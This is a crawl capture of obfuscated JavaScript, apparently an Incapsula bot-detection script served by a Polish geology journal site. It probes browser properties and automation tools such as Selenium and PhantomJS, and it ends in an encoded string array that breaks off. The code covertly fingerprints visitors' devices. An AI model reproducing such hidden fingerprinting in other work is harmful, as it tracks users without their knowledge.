M(obi|ini)/[_0xcb95('0xe7', '\x62\x52\x39\x44')](_0x6a7fe5)){_0x300b4b=_0xcb95('0xe8', '\x5a\x57\x69\x57');}else{_0x300b4b=_0xcb95('0xe9', '\x62\x52\x39\x44');}_0x49403c[_0x49403c[_0xcb95('0xb8', '\x71\x4b\x6a\x4c')]]=_0x1da20c[_0xcb95('0xea', '\x62\x52\x39\x44')](_0x3d00cc,_0x1da20c[_0xcb95('0xeb', '\x72\x23\x77\x34')](_0x1da20c[_0xcb95('0xec', '\x70\x40\x4f\x35')](_0x532b81,'\x3d'),_0x300b4b));}catch(_0xd07a89){_0x49403c[_0x49403c[_0xcb95('0xed', '\x6f\x42\x77\x45')]]=_0x1da20c[_0xcb95('0xee', '\x69\x29\x52\x36')](_0x3d00cc,_0x1da20c[_0xcb95('0xef', '\x6a\x4b\x67\x6f')](_0x1da20c[_0xcb95('0xf0', '\x56\x51\x30\x48')](_0x532b81,_0xcb95('0xf1', '\x52\x44\x62\x24')),_0xd07a89[_0xcb95('0xf2', '\x6e\x55\x51\x46')]()));}}break;}_0x1da20c[_0xcb95('0xf3', '\x42\x50\x58\x46')](_0x54d630);}continue;case'\x34':var _0x595dc7=_0x2da109[_0xcb95('0xf4', '\x56\x51\x30\x48')](0x4);continue;case'\x35':var _0x254c7c='';continue;case'\x36':return _0x49403c[_0xcb95('0xf5', '\x59\x66\x24\x4c')]();continue;}break;}}var _0x3b43f=[[_0xcb95('0xf6', '\x4b\x25\x5b\x72'),_0xcb95('0xf7', '\x62\x52\x39\x44'),function(){return navigator;}],[_0xcb95('0xf8', '\x53\x6f\x33\x31'),_0xcb95('0xf9', '\x6d\x30\x6f\x69'),function(){return navigator[_0xcb95('0xfa', '\x56\x51\x30\x48')];}],[_0xcb95('0xfb', '\x6f\x47\x40\x4f'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0xfd', '\x6d\x48\x6e\x65')];}],[_0xcb95('0xfe', '\x46\x39\x39\x66'),_0xcb95('0xff', '\x70\x40\x4f\x35'),function(){return _0x29c69f[_0xcb95('0x100', '\x29\x76\x48\x72')](navigator[_0xcb95('0x101', '\x5a\x44\x65\x33')][_0xcb95('0xed', '\x6f\x42\x77\x45')],0x0);}],[_0xcb95('0x102', '\x24\x31\x23\x4c'),_0xcb95('0x103', '\x4d\x4b\x5b\x75'),function(){return navigator[_0xcb95('0x104', '\x31\x5e\x6c\x67')];}],[_0xcb95('0x105', '\x58\x63\x37\x74'),_0xcb95('0x106', '\x71\x4b\x6a\x4c'),function(){return navigator[_0xcb95('0x107', '\x28\x64\x72\x72')];}],[_0xcb95('0x108', '\x43\x37\x25\x50'),_0xcb95('0x109', '\x6d\x48\x6e\x65'),function(){}],[_0xcb95('0x10a', '\x5a\x57\x69\x57'),_0xcb95('0x10b', '\x32\x59\x38\x4e'),function(){var _0x3ede46=ActiveXObject;return _0x3ede46;}],[_0xcb95('0x10c', '\x47\x74\x75\x36'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x50000d=webkitURL;return _0x50000d;}],[_0xcb95('0x10e', '\x55\x47\x4b\x56'),_0xcb95('0x10f', '\x4d\x4a\x4c\x7a'),function(){var _0x2bd35b=_phantom;return _0x2bd35b;}],[_0xcb95('0x110', '\x37\x64\x45\x39'),_0xcb95('0x111', '\x52\x44\x62\x24'),function(){var _0x3da502=callPhantom;return _0x3da502;}],[_0xcb95('0x112', '\x38\x5d\x77\x65'),_0xcb95('0x113', '\x6e\x6e\x44\x23'),function(){var _0x23d810=chrome;return _0x23d810;}],[_0xcb95('0x114', '\x6a\x4e\x40\x6d'),_0xcb95('0x115', '\x47\x49\x7a\x37'),function(){var _0x163ea1=yandex;return _0x163ea1;}],[_0xcb95('0x116', '\x5a\x44\x65\x33'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x562b3=opera;return _0x562b3;}],[_0xcb95('0x117', '\x6f\x37\x21\x25'),_0xcb95('0x118', '\x6a\x4e\x40\x6d'),function(){var _0x6f92a2=opr;return _0x6f92a2;}],[_0xcb95('0x119', '\x44\x50\x56\x4e'),_0xcb95('0x118', '\x6a\x4e\x40\x6d'),function(){var _0x35af86=safari;return _0x35af86;}],[_0xcb95('0x11a', '\x6e\x55\x51\x46'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){var _0x1f642a=awesomium;return _0x1f642a;}],[_0xcb95('0x11c', '\x72\x23\x77\x34'),_0xcb95('0x11d', '\x28\x64\x72\x72'),function(){var _0x584a1e=puffinDevice;return _0x584a1e;}],[_0xcb95('0x11e', '\x72\x57\x64\x58'),_0xcb95('0x11f', '\x4b\x25\x5b\x72'),function(){var _0x46013d=__nightmare;return _0x46013d;}],[_0xcb95('0x120', '\x37\x64\x45\x39'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){var _0x1a9761=domAutomation;return _0x1a9761;}],[_0xcb95('0x121', '\x54\x31\x4d\x69'),_0xcb95('0x122', '\x43\x37\x25\x50'),function(){var _0xfafe8f=domAutomationController;return _0xfafe8f;}],[_0xcb95('0x123', '\x71\x4b\x6a\x4c'),_0xcb95('0x124', '\x4d\x25\x69\x33'),function(){var _0x5e3b2c=_Selenium_IDE_Recorder;return _0x5e3b2c;}],[_0xcb95('0x125', '\x42\x50\x58\x46'),_0xcb95('0x10b', '\x32\x59\x38\x4e'),function(){return document[_0xcb95('0x126', '\x72\x57\x64\x58')];}],[_0xcb95('0x127', '\x4d\x4a\x4c\x7a'),_0xcb95('0x128', '\x44\x50\x56\x4e'),function(){return document[_0xcb95('0x129', '\x6e\x55\x51\x46')];}],[_0xcb95('0x12a', '\x5a\x44\x65\x33'),_0xcb95('0x12b', '\x6f\x37\x21\x25'),function(){return process[_0xcb95('0x12c', '\x6e\x55\x51\x46')];}],[_0xcb95('0x12d', '\x21\x25\x4a\x5d'),_0xcb95('0x115', '\x47\x49\x7a\x37'),function(){return global[_0xcb95('0x12e', '\x32\x59\x38\x4e')];}],[_0xcb95('0x12f', '\x53\x6f\x33\x31'),_0xcb95('0x130', '\x6e\x37\x33\x23'),function(){return global[_0xcb95('0x131', '\x24\x31\x23\x4c')];}],[_0xcb95('0x132', '\x58\x72\x33\x59'),_0xcb95('0x90', '\x59\x66\x24\x4c'),function(){return WebAssembly;}],[_0xcb95('0x133', '\x21\x25\x4a\x5d'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){return _0x29c69f[_0xcb95('0x134', '\x4a\x79\x5b\x32')](require,'\x66\x73');}],[_0xcb95('0x135', '\x6f\x47\x40\x4f'),_0xcb95('0x103', '\x4d\x4b\x5b\x75'),function(){return globalThis==global;}],[_0xcb95('0x136', '\x53\x6f\x33\x31'),_0xcb95('0x137', '\x6e\x37\x33\x23'),function(){return window[_0xcb95('0x138', '\x42\x50\x58\x46')]();}],[_0xcb95('0x139', '\x42\x50\x58\x46'),_0xcb95('0x13a', '\x6f\x47\x40\x4f'),function(){return navigator[_0xcb95('0x13b', '\x6f\x42\x77\x45')];}],[_0xcb95('0x13c', '\x6a\x4e\x40\x6d'),_0xcb95('0x128', '\x44\x50\x56\x4e'),function(){return navigator[_0xcb95('0x13d', '\x56\x51\x30\x48')];}],[_0xcb95('0x13e', '\x71\x4c\x41\x40'),_0xcb95('0x13f', '\x53\x6f\x33\x31'),function(){return navigator[_0xcb95('0x140', '\x72\x57\x64\x58')];}],[_0xcb95('0x141', '\x53\x6f\x33\x31'),_0xcb95('0x142', '\x4a\x79\x5b\x32'),function(){return _0x29c69f[_0xcb95('0x143', '\x4d\x25\x69\x33')](navigator[_0xcb95('0x144', '\x43\x37\x25\x50')],'\x43');}],[_0xcb95('0x145', '\x6e\x37\x33\x23'),_0xcb95('0x146', '\x55\x47\x4b\x56'),function(){window[_0xcb95('0x147', '\x6f\x47\x40\x4f')]=Object[_0xcb95('0x148', '\x57\x69\x6c\x31')](window);return window[_0xcb95('0x149', '\x5a\x57\x69\x57')][_0xcb95('0x4b', '\x31\x5e\x6c\x67')];}],[_0xcb95('0x14a', '\x58\x63\x37\x74'),_0xcb95('0x14b', '\x21\x25\x4a\x5d'),function(){return _0x29c69f[_0xcb95('0x14c', '\x6d\x48\x6e\x65')](window[_0xcb95('0x14d', '\x4d\x4b\x5b\x75')],0x0);}],[_0xcb95('0x14e', '\x52\x44\x62\x24'),_0xcb95('0x14f', '\x38\x5d\x77\x65'),function(){return window[_0xcb95('0x150', '\x6f\x37\x21\x25')]==0x0;}],[_0xcb95('0x151', '\x21\x25\x4a\x5d'),_0xcb95('0x152', '\x55\x47\x4b\x56'),function(){return window[_0xcb95('0x153', '\x72\x23\x77\x34')];}],[_0xcb95('0x154', '\x70\x6e\x5a\x4e'),_0xcb95('0x155', '\x72\x23\x77\x34'),function(){return window[_0xcb95('0x156', '\x32\x59\x38\x4e')][_0xcb95('0x157', '\x6e\x37\x33\x23')]();}],[_0xcb95('0x158', '\x58\x72\x33\x59'),_0xcb95('0x159', '\x44\x50\x56\x4e'),function(){return _0x29c69f[_0xcb95('0x15a', '\x44\x50\x56\x4e')](Boolean,typeof process!==_0xcb95('0x92', '\x72\x57\x64\x58')&&process[_0xcb95('0x15b', '\x28\x64\x72\x72')]&&process[_0xcb95('0x15c', '\x6d\x30\x6f\x69')][_0xcb95('0x15d', '\x5a\x44\x65\x33')]);}],[_0xcb95('0x15e', '\x4d\x4a\x4c\x7a'),_0xcb95('0x15f', '\x29\x76\x48\x72'),function(){return document[_0xcb95('0x160', '\x6d\x48\x6e\x65')];}],[_0xcb95('0x161', '\x6a\x4e\x40\x6d'),_0xcb95('0x162', '\x69\x29\x52\x36'),function(){return eval[_0xcb95('0x163', '\x24\x31\x23\x4c')]()[_0xcb95('0x63', '\x6f\x56\x26\x64')];}],[_0xcb95('0x164', '\x6f\x47\x40\x4f'),_0xcb95('0x165', '\x28\x64\x72\x72'),function(){return navigator[_0xcb95('0x166', '\x28\x64\x72\x72')][_0xcb95('0x167', '\x72\x57\x64\x58')];}],[_0xcb95('0x168', '\x43\x37\x25\x50'),_0xcb95('0x169', '\x4d\x4b\x5b\x75'),function(){return deviceType;}],[_0xcb95('0x16a', '\x57\x69\x6c\x31'),_0xcb95('0x16b', '\x72\x57\x64\x58'),function(){return screen[_0xcb95('0x16c', '\x58\x72\x33\x59')];}],[_0xcb95('0x16d', '\x29\x76\x48\x72'),_0xcb95('0x16e', '\x4b\x25\x5b\x72'),function(){return screen[_0xcb95('0x16f', '\x5a\x44\x65\x33')];}],[_0xcb95('0x170', '\x57\x69\x6c\x31'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x1d801b=eoapi;return _0x1d801b;}],[_0xcb95('0x171', '\x46\x39\x39\x66'),_0xcb95('0x172', '\x5a\x57\x69\x57'),function(){var _0x1dec2f=eoapi_VerifyThis;return _0x1dec2f;}],[_0xcb95('0x173', '\x24\x31\x23\x4c'),_0xcb95('0x152', '\x55\x47\x4b\x56'),function(){var _0x5dedf4=eoapi_extInvoke;return _0x5dedf4;}],[_0xcb95('0x174', '\x37\x64\x45\x39'),_0xcb95('0x175', '\x5a\x44\x65\x33'),function(){var _0xefad81=eoWebBrowserDispatcher;return _0xefad81;}],[_0xcb95('0x176', '\x4a\x79\x5b\x32'),_0xcb95('0x11f', '\x4b\x25\x5b\x72'),function(){return window[_0xcb95('0x177', '\x59\x66\x24\x4c')];}],[_0xcb95('0x178', '\x70\x40\x4f\x35'),_0xcb95('0x9c', '\x5a\x57\x69\x57'),function(){return _0x29c69f[_0xcb95('0x179', '\x69\x29\x52\x36')](navigator[_0xcb95('0x17a', '\x38\x5d\x77\x65')][_0xcb95('0x17b', '\x62\x52\x39\x44')],0x2);}],[_0xcb95('0x17c', '\x4b\x25\x5b\x72'),_0xcb95('0x17d', '\x4d\x4a\x4c\x7a'),function(){return navigator[_0xcb95('0x17e', '\x46\x74\x38\x70')][_0xcb95('0x17f', '\x71\x4c\x41\x40')]==0x2;}],[_0xcb95('0x180', '\x47\x74\x75\x36'),_0xcb95('0x181', '\x6f\x42\x77\x45'),function(){return window[_0xcb95('0x182', '\x71\x4b\x6a\x4c')];}],[_0xcb95('0x183', '\x52\x44\x62\x24'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0x184', '\x47\x74\x75\x36')][_0xcb95('0x185', '\x6f\x37\x21\x25')][0x0][_0xcb95('0x186', '\x42\x50\x58\x46')];}],[_0xcb95('0x187', '\x31\x5e\x6c\x67'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0x188', '\x28\x64\x72\x72')][_0xcb95('0x189', '\x55\x47\x4b\x56')][0x1][_0xcb95('0x18a', '\x6d\x30\x6f\x69')];}],[_0xcb95('0x18b', '\x58\x72\x33\x59'),_0xcb95('0x18c', '\x6d\x48\x6e\x65'),function(){return navigator[_0xcb95('0x18d', '\x4d\x25\x69\x33')][_0xcb95('0x18e', '\x46\x74\x38\x70')][0x2][_0xcb95('0x18f', '\x6a\x4e\x40\x6d')];}],[_0xcb95('0x190', '\x42\x50\x58\x46'),_0xcb95('0x122', '\x43\x37\x25\x50'),function(){return navigator[_0xcb95('0x191', '\x43\x37\x25\x50')][_0xcb95('0x192', '\x71\x4c\x41\x40')];}],[_0xcb95('0x193', '\x70\x6e\x5a\x4e'),_0xcb95('0x194', '\x6d\x30\x6f\x69'),function(){return navigator[_0xcb95('0x195', '\x47\x49\x7a\x37')];}],[_0xcb95('0x196', '\x6f\x42\x77\x45'),_0xcb95('0x197', '\x46\x39\x39\x66'),function(){return navigator[_0xcb95('0x188', '\x28\x64\x72\x72')][_0xcb95('0xe8', '\x5a\x57\x69\x57')];}],[_0xcb95('0x198', '\x6f\x42\x77\x45'),_0xcb95('0x199', '\x6f\x42\x77\x45'),function(){return navigator[_0xcb95('0x19a', '\x71\x4b\x6a\x4c')][_0xcb95('0x19b', '\x6f\x37\x21\x25')];}]];try{if(_0x4a9192){try{_0x2d24ca[_0xcb95('0x19c', '\x58\x63\x37\x74')]=_0x24edaa(_0x4a9192);}catch(_0x3773a1){}}if(!_0x538c32[_0xcb95('0x19d', '\x58\x63\x37\x74')])_0x538c32[_0xcb95('0x19e', '\x4d\x25\x69\x33')]=_0x42b56d;_0x29c69f[_0xcb95('0x19f', '\x46\x74\x38\x70')](_0x54d630);var _0x4562d7=_0xcb95('0x1a0', '\x4b\x25\x5b\x72');_0x3b43f[_0xcb95('0x1a1', '\x56\x51\x30\x48')]([_0x29c69f[_0xcb95('0x1a2', '\x58\x63\x37\x74')](_0x29c69f[_0xcb95('0x1a3', '\x37\x64\x45\x39')]('\x27'+_0x4562d7,'\x27'),_0xcb95('0x1a4', '\x4b\x25\x5b\x72')),_0xcb95('0x1a5', '\x57\x69\x6c\x31'),function(){return _0x4562d7[_0xcb95('0x1a6', '\x62\x52\x39\x44')]();}]);var _0x2e3fd3=_0xcb95('0x1a7', '\x72\x57\x64\x58');var _0x2316b6='';var _0x40c6b6='';for(var _0x29c8a5=0x0;_0x29c69f[_0xcb95('0x1a8', '\x44\x50\x56\x4e')](_0x29c8a5,0x7);_0x29c8a5++){_0x2316b6+=_0x2e3fd3[_0x29c8a5];}for(var _0x31b7c3=0x7;_0x29c69f[_0xcb95('0x1a9', '\x5a\x44\x65\x33')](_0x31b7c3,_0x2e3fd3[_0xcb95('0x4b', '\x31\x5e\x6c\x67')]);_0x31b7c3++){_0x40c6b6+=_0x2e3fd3[_0x31b7c3];}_0x335d03(_0x29c69f[_0xcb95('0x1aa', '\x6a\x4e\x40\x6d')](_0x261556,_0x3b43f));if(_0x2ef562){_0x3b43f[_0xcb95('0x1ab', '\x70\x40\x4f\x35')]([_0x2ef562,_0xcb95('0x1ac', '\x32\x59\x38\x4e')]);_0x335d03(_0x261556(_0x3b43f));}_0x179b58[_0xcb95('0x1ad', '\x46\x74\x38\x70')](_0xcb95('0x1ae', '\x46\x74\x38\x70'))[_0xcb95('0x1af', '\x6d\x48\x6e\x65')]=_0x29c69f[_0xcb95('0x1b0', '\x43\x37\x25\x50')](_0xcb95('0x1b1', '\x70\x6e\x5a\x4e'),_0x538c32[_0xcb95('0x1b2', '\x53\x6f\x33\x31')][_0xcb95('0x1b3', '\x72\x23\x77\x34')]());}catch(_0x2c622d){_0x179b58[_0xcb95('0x1b4', '\x62\x52\x39\x44')](_0xcb95('0x1b5', '\x47\x74\x75\x36'))[_0xcb95('0x1b6', '\x37\x64\x45\x39')]=_0x29c69f[_0xcb95('0x1b7', '\x6d\x30\x6f\x69')](_0xcb95('0x1b8', '\x6e\x37\x33\x23'),_0x538c32[_0xcb95('0x1b9', '\x52\x44\x62\x24')](_0x2c622d[_0xcb95('0x1ba', '\x53\x6f\x33\x31')]));}finally{if(_0x4a9192)_0x2d24ca[_0xcb95('0x1bb', '\x52\x44\x62\x24')]=_0x4a9192;}}());

--- FILE ---
content_type: application/javascript
request_url: https://geojournals.pgi.gov.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=567709841
body_size: 19700
content:
var _0x0271=['\x77\x71\x58\x44\x69\x51\x51\x3d','\x50\x42\x44\x44\x6f\x41\x3d\x3d','\x4f\x6d\x42\x48','\x77\x6f\x66\x44\x68\x67\x73\x3d','\x47\x79\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x64\x57\x41\x3d\x3d','\x77\x72\x44\x43\x6b\x30\x30\x3d','\x77\x37\x51\x4f\x77\x6f\x4d\x3d','\x77\x6f\x70\x55\x77\x35\x39\x2f\x77\x71\x5a\x72\x54\x63\x4f\x58\x52\x79\x37\x44\x76\x67\x3d\x3d','\x77\x34\x45\x6e\x77\x6f\x37\x44\x6c\x73\x4f\x4e\x77\x37\x59\x78\x77\x37\x38\x3d','\x45\x33\x64\x69\x77\x72\x59\x47\x77\x72\x58\x44\x68\x78\x68\x49\x44\x4d\x4f\x42','\x54\x63\x4b\x62\x77\x6f\x7a\x44\x6c\x63\x4f\x6b\x64\x4d\x4f\x70\x77\x70\x34\x3d','\x66\x73\x4f\x65\x57\x77\x3d\x3d','\x47\x38\x4b\x4c\x77\x35\x41\x3d','\x77\x70\x33\x44\x74\x38\x4b\x6c','\x4a\x46\x6a\x43\x6d\x38\x4b\x48','\x4a\x63\x4b\x6e\x77\x34\x2f\x44\x74\x73\x4f\x78\x77\x36\x7a\x43\x72\x67\x3d\x3d','\x47\x63\x4f\x33\x77\x37\x41\x3d','\x44\x73\x4b\x38\x77\x72\x6e\x44\x75\x73\x4f\x71\x77\x72\x6a\x43\x72\x67\x66\x43\x75\x6a\x58\x43\x72\x53\x62\x44\x69\x41\x3d\x3d','\x65\x38\x4f\x6c\x51\x4d\x4f\x46\x65\x4d\x4b\x50','\x4a\x67\x62\x44\x75\x56\x49\x3d','\x4d\x54\x58\x43\x6f\x55\x35\x50\x58\x77\x3d\x3d','\x51\x63\x4f\x6c\x66\x77\x3d\x3d','\x44\x46\x7a\x43\x67\x63\x4b\x46\x4b\x56\x34\x3d','\x77\x34\x41\x36\x77\x6f\x58\x44\x6b\x4d\x4f\x65\x77\x36\x49\x3d','\x41\x44\x31\x70','\x77\x34\x44\x44\x6f\x4d\x4b\x72','\x77\x6f\x6a\x43\x6e\x30\x31\x30\x47\x4d\x4f\x52\x77\x37\x45\x48\x62\x41\x3d\x3d','\x77\x71\x48\x43\x72\x79\x67\x39\x77\x35\x72\x43\x75\x67\x3d\x3d','\x77\x72\x66\x44\x73\x38\x4f\x63','\x77\x35\x48\x44\x71\x38\x4b\x32\x56\x55\x34\x3d','\x4d\x4d\x4f\x62\x56\x67\x3d\x3d','\x58\x42\x39\x70\x77\x36\x44\x43\x6d\x79\x38\x3d','\x50\x38\x4b\x63\x77\x37\x37\x43\x70\x79\x68\x55','\x53\x38\x4b\x6b\x77\x71\x63\x3d','\x77\x35\x76\x44\x72\x51\x54\x43\x69\x6a\x44\x43\x73\x67\x3d\x3d','\x47\x73\x4f\x4a\x77\x71\x7a\x44\x6b\x45\x41\x3d','\x4c\x73\x4f\x50\x77\x36\x30\x3d','\x77\x70\x4c\x43\x73\x78\x67\x3d','\x77\x71\x7a\x43\x76\x63\x4f\x67\x4d\x4d\x4f\x5a\x77\x72\x6a\x44\x6c\x73\x4b\x44\x44\x67\x3d\x3d','\x77\x72\x58\x43\x74\x73\x4f\x71\x4d\x73\x4f\x4c\x77\x72\x6b\x3d','\x77\x72\x44\x44\x76\x67\x41\x3d','\x4c\x63\x4b\x61\x54\x51\x3d\x3d','\x41\x38\x4b\x31\x77\x36\x48\x44\x6f\x73\x4b\x2b\x77\x71\x4c\x44\x74\x42\x58\x44\x71\x79\x30\x3d','\x62\x38\x4f\x37\x52\x67\x3d\x3d','\x48\x48\x31\x69\x77\x71\x49\x47\x77\x71\x38\x3d','\x53\x63\x4f\x75\x51\x51\x3d\x3d','\x77\x36\x54\x43\x76\x63\x4f\x78\x4f\x63\x4f\x54','\x77\x34\x72\x44\x72\x38\x4b\x44','\x54\x63\x4f\x38\x51\x41\x3d\x3d','\x53\x68\x4a\x4c\x77\x71\x59\x51\x77\x36\x6f\x62\x63\x67\x3d\x3d','\x77\x70\x54\x44\x74\x63\x4b\x70','\x77\x35\x48\x44\x76\x4d\x4b\x6c\x54\x6b\x55\x32\x77\x70\x58\x44\x6f\x58\x4e\x55\x58\x38\x4b\x4d\x77\x34\x4c\x44\x75\x46\x44\x43\x72\x51\x3d\x3d','\x77\x70\x48\x43\x6c\x45\x64\x32\x43\x73\x4f\x51','\x77\x71\x74\x77\x44\x77\x3d\x3d','\x5a\x48\x38\x41','\x77\x36\x41\x75\x77\x6f\x34\x3d','\x54\x68\x46\x74\x77\x72\x55\x4c\x77\x36\x30\x71\x63\x44\x6e\x44\x6e\x41\x54\x43\x6f\x63\x4f\x71\x77\x35\x44\x44\x6c\x79\x51\x77','\x4b\x79\x37\x43\x70\x31\x68\x44\x59\x6a\x45\x3d','\x77\x35\x59\x50\x77\x71\x56\x44\x4c\x42\x46\x65\x77\x70\x55\x38\x77\x70\x44\x44\x6f\x4d\x4b\x6a\x4f\x31\x6e\x44\x6d\x4d\x4b\x41\x58\x63\x4b\x42\x41\x73\x4b\x34\x62\x73\x4f\x51\x42\x31\x72\x44\x6c\x4d\x4f\x2b\x77\x70\x46\x6a\x77\x71\x54\x44\x72\x73\x4f\x6b\x62\x73\x4b\x6d\x77\x71\x4c\x44\x72\x73\x4b\x6a','\x77\x36\x46\x4f\x63\x68\x2f\x44\x6d\x63\x4b\x73\x50\x77\x3d\x3d','\x44\x52\x78\x6d\x77\x36\x76\x43\x6e\x43\x49\x3d','\x4c\x38\x4b\x53\x77\x35\x45\x3d','\x77\x34\x33\x43\x6b\x45\x63\x37\x77\x70\x73\x52','\x4a\x73\x4f\x46\x77\x71\x4d\x3d','\x77\x70\x50\x43\x68\x30\x70\x4a\x49\x63\x4f\x7a\x43\x4d\x4f\x59\x53\x57\x39\x39\x56\x6d\x55\x51\x47\x73\x4f\x75\x77\x34\x70\x78\x77\x37\x66\x43\x72\x4d\x4b\x67','\x43\x46\x31\x31\x47\x7a\x55\x44','\x53\x33\x67\x4b','\x4f\x52\x33\x44\x73\x42\x41\x61\x77\x71\x4a\x73\x56\x55\x7a\x43\x70\x6a\x54\x44\x68\x38\x4f\x71\x77\x71\x6e\x44\x6e\x4d\x4f\x64\x77\x34\x66\x44\x73\x38\x4b\x55\x4b\x38\x4b\x55\x77\x6f\x37\x44\x69\x52\x73\x66\x4d\x51\x3d\x3d','\x77\x70\x62\x44\x67\x4d\x4f\x36','\x57\x38\x4f\x59\x66\x53\x76\x43\x73\x73\x4b\x55\x77\x37\x51\x3d','\x77\x6f\x56\x65\x77\x35\x39\x72\x77\x71\x5a\x78','\x48\x63\x4b\x43\x77\x35\x37\x44\x6e\x4d\x4b\x78\x62\x38\x4b\x39\x77\x70\x44\x44\x67\x41\x3d\x3d','\x77\x37\x7a\x44\x73\x38\x4b\x4e\x4b\x6d\x41\x3d','\x4d\x73\x4b\x75\x77\x34\x37\x44\x68\x63\x4f\x78\x77\x36\x2f\x43\x75\x41\x3d\x3d','\x77\x34\x41\x4b\x77\x72\x78\x42\x4b\x78\x35\x73\x77\x70\x55\x3d','\x62\x63\x4b\x36\x77\x36\x6b\x3d','\x41\x4d\x4f\x5a\x55\x4d\x4f\x65\x77\x72\x67\x66\x45\x52\x77\x73','\x77\x34\x41\x4b\x77\x72\x78\x42\x4b\x78\x35\x73\x77\x70\x56\x6b\x77\x6f\x33\x43\x72\x73\x4f\x71\x49\x46\x50\x44\x6d\x63\x4b\x64\x64\x4d\x4b\x4f\x54\x4d\x4b\x30\x65\x51\x3d\x3d','\x4b\x73\x4f\x47\x48\x67\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4f\x68\x64\x6b\x38\x3d','\x77\x34\x6b\x6e\x77\x6f\x4c\x44\x68\x4d\x4f\x65\x77\x37\x6b\x3d','\x45\x4d\x4b\x7a\x77\x36\x62\x44\x69\x38\x4f\x2b','\x50\x4d\x4f\x42\x77\x72\x73\x3d','\x48\x6e\x63\x73\x77\x71\x41\x4b\x77\x72\x50\x44\x6c\x78\x56\x49\x43\x73\x4f\x63\x77\x71\x63\x3d','\x4b\x42\x48\x43\x74\x41\x3d\x3d','\x77\x72\x54\x44\x6e\x55\x74\x53\x41\x6d\x51\x69','\x77\x70\x50\x44\x67\x73\x4b\x64\x77\x36\x45\x3d','\x62\x51\x64\x2b','\x4f\x52\x33\x44\x73\x42\x41\x61\x77\x71\x4a\x41','\x55\x68\x68\x32\x77\x72\x55\x57\x77\x36\x73\x3d','\x77\x72\x50\x44\x6c\x58\x6b\x3d','\x77\x6f\x7a\x44\x76\x63\x4f\x34\x65\x46\x49\x2f\x41\x31\x7a\x44\x76\x6a\x6e\x43\x69\x73\x4b\x78\x77\x34\x4c\x44\x74\x73\x4b\x4a\x77\x70\x62\x43\x70\x73\x4f\x2b\x77\x37\x33\x43\x71\x73\x4b\x6c\x50\x73\x4b\x4b\x77\x36\x51\x77\x4c\x4d\x4f\x39\x77\x6f\x73\x56\x57\x42\x76\x43\x70\x38\x4b\x65\x65\x77\x3d\x3d','\x42\x38\x4b\x58\x62\x41\x3d\x3d','\x77\x37\x56\x32\x56\x63\x4b\x6a\x57\x4d\x4f\x47','\x77\x34\x67\x46\x77\x6f\x59\x3d','\x77\x6f\x6a\x43\x70\x69\x51\x3d','\x44\x6e\x6e\x44\x75\x38\x4b\x64\x77\x70\x31\x6a\x47\x63\x4f\x74\x77\x36\x33\x43\x68\x6e\x49\x3d','\x52\x38\x4f\x52\x5a\x69\x76\x43\x72\x38\x4b\x53','\x42\x4d\x4b\x46\x53\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x38\x4f\x6d','\x45\x46\x58\x43\x6d\x73\x4b\x46\x4e\x46\x68\x63\x77\x6f\x37\x43\x75\x4d\x4f\x73\x77\x36\x4d\x3d','\x42\x63\x4b\x32\x77\x36\x54\x44\x67\x63\x4f\x2b\x77\x36\x4c\x44\x74\x6b\x6b\x3d','\x57\x73\x4b\x6c\x77\x37\x6e\x44\x72\x38\x4b\x34\x77\x71\x48\x44\x69\x51\x4c\x44\x76\x69\x77\x3d','\x77\x6f\x6e\x44\x6f\x73\x4f\x6f\x62\x58\x6f\x32\x4f\x56\x66\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x6d\x77\x37\x6e\x44\x6c\x67\x3d\x3d','\x77\x70\x4c\x44\x71\x67\x66\x43\x69\x69\x62\x43\x6f\x77\x3d\x3d','\x4e\x73\x4b\x6e\x77\x34\x6a\x44\x6c\x67\x3d\x3d','\x4c\x38\x4b\x74\x77\x35\x6e\x44\x69\x38\x4f\x30\x77\x36\x51\x3d','\x42\x52\x78\x37\x77\x36\x66\x43\x6e\x43\x58\x43\x74\x77\x3d\x3d','\x44\x4d\x4b\x4f\x77\x35\x41\x3d','\x57\x73\x4b\x42\x77\x34\x51\x3d','\x77\x71\x39\x55\x41\x67\x3d\x3d','\x62\x31\x38\x4a','\x4d\x4d\x4b\x56\x4e\x78\x50\x43\x6f\x4d\x4f\x50\x61\x30\x4c\x43\x71\x56\x55\x4f\x77\x36\x44\x43\x73\x4d\x4f\x6c\x4d\x45\x6b\x3d','\x46\x46\x62\x43\x76\x4d\x4b\x57\x4c\x31\x39\x74\x77\x6f\x77\x3d','\x77\x36\x72\x44\x75\x63\x4b\x4d','\x64\x63\x4f\x31\x77\x70\x44\x43\x6d\x38\x4b\x76\x77\x72\x62\x44\x6f\x4d\x4b\x72\x77\x6f\x66\x44\x67\x38\x4f\x55\x77\x70\x37\x44\x70\x7a\x73\x6c\x77\x6f\x44\x44\x6c\x38\x4f\x6a\x77\x71\x66\x43\x67\x31\x31\x6d\x53\x73\x4b\x74\x77\x70\x44\x43\x71\x73\x4b\x49\x77\x72\x5a\x61\x77\x37\x4c\x43\x74\x4d\x4b\x36\x4f\x4d\x4b\x70\x77\x34\x58\x43\x6a\x73\x4f\x43\x77\x36\x52\x79\x4d\x51\x3d\x3d','\x77\x71\x39\x36\x45\x54\x62\x43\x6a\x7a\x45\x4f\x77\x72\x56\x4a','\x45\x4d\x4f\x50\x58\x63\x4f\x49\x77\x71\x6f\x46','\x47\x38\x4f\x57\x51\x73\x4f\x53\x77\x72\x6b\x58\x43\x78\x59\x36\x77\x37\x7a\x43\x6b\x45\x78\x43\x57\x4d\x4f\x67\x77\x37\x6f\x3d','\x77\x71\x2f\x43\x73\x73\x4f\x6f\x49\x4d\x4f\x61','\x77\x70\x58\x44\x6b\x73\x4b\x41\x77\x36\x31\x4c\x77\x37\x73\x3d','\x4c\x4d